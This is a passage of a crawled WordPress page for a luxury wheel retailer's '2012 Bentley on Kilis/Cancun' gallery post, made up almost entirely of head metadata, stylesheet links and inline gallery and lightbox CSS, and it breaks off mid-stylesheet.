

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/2012-bentley-on-kiliscancun/
body_size: 23221
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>2012 Bentley on Kilis/Cancun &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; 2012 Bentley on Kilis/Cancun Comments Feed" href="https://giovannawheels.com/2012-bentley-on-kiliscancun/feed/" />
						<meta property="og:title" content="2012 Bentley on Kilis/Cancun" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="Cancun by Gianelle Designs Kilis by Giovanna Wheels" />
			<meta property="og:image" content="" />
			<meta property="og:url" content="https://giovannawheels.com/2012-bentley-on-kiliscancun/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2F2012-bentley-on-kiliscancun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2F2012-bentley-on-kiliscancun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s 